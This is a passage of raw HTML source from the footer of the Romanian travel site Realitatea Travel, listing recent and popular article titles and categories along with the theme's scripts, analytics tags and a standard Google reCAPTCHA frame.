info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_9";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "538";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Articole recente</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/insulele-grecesti-pe-care-nu-le-poti-rata/"  rel="bookmark" title="Insulele grecești pe care nu le poți rata în 2021">Insulele grecești pe care nu le poți rata în 2021</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/raluca/">Raluca Lungu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T13:57:58+00:00" >17 februarie 2021</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/neamt-statiunea-durau-acoperita-de-zapada/"  rel="bookmark" title="NEAMȚ: STAȚIUNEA DURĂU, ACOPERITĂ DE ZĂPADĂ">NEAMȚ: STAȚIUNEA DURĂU, ACOPERITĂ DE ZĂPADĂ</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-12T09:25:18+00:00" >12 mai 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/alerta-aeriana-la-granita-romaniei-doua-avioane-eurofighter-ridicate-in-aer/"  rel="bookmark" title="ALERTĂ AERIANĂ la granița României: două avioane Eurofighter ridicate în aer">ALERTĂ AERIANĂ la granița României: două avioane Eurofighter ridicate în aer</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T10:24:32+00:00" >24 noiembrie 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/arta-in-piemont-italia-turism/"  rel="bookmark" title="Artă în Piemont">Artă în Piemont</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/raluca/">Raluca Lungu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T12:41:56+00:00" >22 aprilie 2021</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/recomandarile-salvamont-ce-reguli-trebuie-sa-respectam-pe-munte-in-functie-de-vreme/"  rel="bookmark" title="RECOMANDĂRILE SALVAMONT: CE REGULI TREBUIE SĂ RESPECTĂM PE MUNTE ÎN FUNCȚIE DE VREME">RECOMANDĂRILE SALVAMONT: CE REGULI TREBUIE SĂ RESPECTĂM PE MUNTE ÎN FUNCȚIE DE VREME</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://realitateatravel.net/author/cati-alexandrescu/">Realitatea Travel</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-03T11:56:40+00:00" >3 ianuarie 2025</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" >
<style></style>
<style></style><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ALEGEREA NOASTR\u0102","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "538";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "180";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ALEGEREA NOASTRĂ</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" class="td-image-wrap " title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”" data-type="image_tag" data-img-url="//locale.realitatea.net/2023/04/91bbd37ff37064a9456082e214323998.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/romanii-sfatuiti-sa-paraseasca-de-urgenta-iranul-avertisment-mae-la-nivel-maxim-parasiti-imediat-tara/"  rel="bookmark" title="Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel maxim: „PĂRĂSIȚI IMEDIAT ȚARA!”">Românii, sfătuiți să părăsească de urgență Iranul. Avertisment MAE la nivel...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:01:06+00:00" >15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" class="td-image-wrap " title="Unde să călătorești cu buget redus în 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unde să călătorești cu buget redus în 2026" data-type="image_tag" data-img-url="//locale.realitatea.net/2026/01/3d38ce8188df5fb74bbc9445efc20c84.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/unde-sa-calatoresti-cu-buget-redus-in-2026/"  rel="bookmark" title="Unde să călătorești cu buget redus în 2026">Unde să călătorești cu buget redus în 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T07:59:23+00:00" >15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" class="td-image-wrap " title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00" data-type="image_tag" data-img-url="//locale.realitatea.net/2025/09/e1f8d42a9ebc29c1c63d8523f84c3be0.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/protest-de-amploare-in-capitala-dupa-masurile-lui-bolojan-mobilizare-uriasa-romanii-ies-in-strada-de-la-ora-1700/"  rel="bookmark" title="PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă: românii ies în stradă de la ora 17:00">PROTEST de amploare în Capitală după măsurile lui Bolojan. Mobilizare uriașă:...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T07:36:46+00:00" >15 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" >
<style></style>
<style></style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"CELE MAI CITITE ARTICOLE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "230";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "77";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CELE MAI CITITE ARTICOLE</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/atentionari-mae-pentru-romanii-care-merg-in-concediu-in-bulgaria-grecia-si-turcia/"  rel="bookmark" class="td-image-wrap " title="Atenționări MAE pentru românii care merg în concediu în Bulgaria, Grecia și Turcia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atenționări MAE pentru românii care merg în concediu în Bulgaria, Grecia și Turcia" data-type="image_tag" data-img-url="//locale.realitatea.net/2022/06/5a74c9fddc01ca29dfacbd60320caf51.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/atentionari-mae-pentru-romanii-care-merg-in-concediu-in-bulgaria-grecia-si-turcia/"  rel="bookmark" title="Atenționări MAE pentru românii care merg în concediu în Bulgaria, Grecia și Turcia">Atenționări MAE pentru românii care merg în concediu în Bulgaria, Grecia...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T08:09:23+00:00" >21 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/9-atractii-din-provence/"  rel="bookmark" class="td-image-wrap " title="9 atracții din Provence" ><img class="entry-thumb" src="[data-uri]" alt="provence_atractii_poza_reprezentativa" title="9 atracții din Provence" data-type="image_tag" data-img-url="//locale.realitatea.net/2021/04/provence_poza_repr_696x392-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/9-atractii-din-provence/"  rel="bookmark" title="9 atracții din Provence">9 atracții din Provence</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T09:37:02+00:00" >22 aprilie 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://realitateatravel.net/plajele-spectaculoase-ale-italiei-necunoscute/"  rel="bookmark" class="td-image-wrap " title="Plajele spectaculoase ale Italiei" ><img class="entry-thumb" src="[data-uri]" alt="plajele_spectaculoase_ale_italiei_poza_reprezentativa" title="Plajele spectaculoase ale Italiei" data-type="image_tag" data-img-url="//locale.realitatea.net/2021/03/puglia_696x392-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://realitateatravel.net/plajele-spectaculoase-ale-italiei-necunoscute/"  rel="bookmark" title="Plajele spectaculoase ale Italiei">Plajele spectaculoase ale Italiei</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T09:21:34+00:00" >30 martie 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_14" >
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CATEGORII</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://realitateatravel.net/category/food-and-drinks/extern/"><span class="td-cat-name">EXTERN</span><span class="td-cat-no">147</span></a></li><li><a href="https://realitateatravel.net/category/food-and-drinks/local/"><span class="td-cat-name">LOCAL</span><span class="td-cat-no">120</span></a></li><li><a href="https://realitateatravel.net/category/check-in/"><span class="td-cat-name">CHECK-IN</span><span class="td-cat-no">86</span></a></li><li><a href="https://realitateatravel.net/category/worldwide/"><span class="td-cat-name">WORLDWIDE</span><span class="td-cat-no">82</span></a></li><li><a href="https://realitateatravel.net/category/inspiratie/"><span class="td-cat-name">INSPIRAȚIE</span><span class="td-cat-no">73</span></a></li><li><a href="https://realitateatravel.net/category/tips-and-tricks/"><span class="td-cat-name">TIPS &amp; TRICKS</span><span class="td-cat-no">35</span></a></li><li><a href="https://realitateatravel.net/category/destinatia-anului/"><span class="td-cat-name">DESTINAȚIA ANULUI</span><span class="td-cat-no">18</span></a></li><li><a href="https://realitateatravel.net/category/food-and-drinks/"><span class="td-cat-name">FOOD &amp; DRINKS</span><span class="td-cat-no">10</span></a></li><li><a href="https://realitateatravel.net/category/noutati/"><span class="td-cat-name">Noutați</span><span class="td-cat-no">2</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://realitateatravel.net/"><img class="td-retina-data" src="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" data-retina="https://realitateatravel.net/wp-content/uploads/2021/02/RealitateaTravel_V1_White.png" alt="" title=""  width="1193" height="391" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div>Dacă ești pasionat de călătorii, Realitatea Travel este sursa ta de inspirație! Vrei să vezi locuri noi și nu te-ai decis încă pe care să îl alegi? Sau ai poftă de un brunch în oraș și ai vrea să încerci și un alt Bistro? Găsești tot ce ai nevoie, la doar un click distanță.<div class="footer-email-wrap">Contactează-ne: <a href="/cdn-cgi/l/email-protection#3246405344575e724057535e5b46534657531c5c5746"><span class="__cf_email__" data-cfemail="790d0b180f1c15390b1c1815100d180d1c1857171c0d">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMĂREȘTE-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Realitatea-Travel-100129525449916" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realitateaplustv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://rss.realitatea.net/homepage.xml" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realitatea" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/c/realitatea" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2021 - REALITATEA.NET                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 696aeb7ece316
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:1141px){.wp_rss_retriever_list{display:flex;list-style:none}.wp_rss_retriever_image{max-width:100%!important;float:unset!important;display:block;margin:auto}.wp_rss_retriever_title{font-size:small;text-align:center;color:black;display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;min-height:75px}}@media (max-width:767px){.wp_rss_retriever_image{width:100%!important}.wp_rss_retriever_item{margin:0}.wp_rss_retriever_title{color:black}}</style>

<div class="td-container"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-ad-client="ca-pub-6981729263127207" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</div><script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"69e9fb4fbf","wpRestUrl":"https:\/\/realitateatravel.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://realitateatravel.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_popular_categories"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1764a1a830cf45ed8e8897f36272d27b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2VsWcImm3wOy2MA2Ykbxdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768614805516');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>